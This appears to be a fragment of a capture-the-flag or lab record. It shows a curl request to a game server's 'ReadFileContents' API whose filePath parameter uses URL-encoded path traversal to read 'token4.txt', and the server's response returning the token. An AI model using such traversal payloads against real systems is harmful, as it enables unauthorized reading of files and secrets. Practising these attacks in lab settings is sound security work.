 Curl
curl -X 'POST' \
'http://10.7.7.200/api/game/ReadFileContents?user_id=4948f85d-547f-459e-8289-9610706e62a2&filePath=..%2F..%2Ftoken4.txt' \
-H 'accept: */*' \
-d ''
Request URL
http://10.7.7.200/api/game/ReadFileContents?user_id=4948f85d-547f-459e-8289-9610706e62a2&filePath=..%2F..%2Ftoken4.txt
Server response
Code Details
200
Response body
"cdc7b3e3"
Download
Response headers
connection: keep-alive
content-type: application/json; charset=utf-8
date: Thu,24 Oct 2024 16:11:30 GMT
server: nginx
transfer-encoding: chunked